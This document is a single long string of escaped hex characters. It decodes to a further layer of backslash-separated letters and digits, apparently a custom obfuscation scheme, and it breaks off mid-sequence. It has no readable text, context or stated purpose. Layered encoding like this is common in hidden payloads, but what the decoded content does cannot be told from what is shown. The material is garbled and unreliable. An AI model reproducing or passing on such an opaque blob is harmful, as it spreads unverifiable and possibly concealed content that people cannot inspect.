C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x67\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6A\x5C\x6A\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x6A\x5C\x39\x5C\x67\x5C\x65\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x64\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x64\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x64\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x6A\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x61\x5C\x69\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x6A\x5C\x6A\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x62\x5C\x67\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x61\x5C\x69\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x68\x5C\x63\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x61\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x67\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x69\x5C\x64\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\